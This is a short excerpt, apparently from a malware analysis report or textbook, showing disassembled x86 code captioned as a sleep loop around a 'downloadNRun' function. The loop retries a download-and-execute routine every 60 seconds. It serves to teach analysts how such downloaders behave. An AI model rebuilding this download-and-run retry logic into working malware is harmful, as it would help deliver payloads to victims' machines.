 lea eax, [ebp+Dst]
push eax ; int
lea ecx, [ebp+Str]
push ecx ; Str
call sub_4010BB
add esp, 8
loc_4013AA:
lea edx, [ebp+Dst]
push edx ; Str
call downloadNRun
add esp, 4
mov [ebp+var_10008], eax
cmp [ebp+var_10008], 0
jz short loc_4013CA
jmp short loc_4013D7
loc_4013CA: ; dwMilliseconds
push 0EA60h
call ds:Sleep
jmp short loc_4013AA
Figure C-53. Sleep loop with downloadNRun function